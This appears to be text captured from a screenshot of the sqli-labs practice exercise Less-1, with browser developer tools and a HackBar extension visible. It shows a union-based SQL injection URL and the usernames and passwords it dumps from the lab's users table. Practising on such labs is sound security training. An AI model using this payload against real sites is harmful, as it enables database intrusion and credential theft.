 Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
L Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://39.102.36.85:520/Less-1/?id=1' and 1=2 union select 1, (select group_concat(username) from users), (select group_concat(password) from users) -- +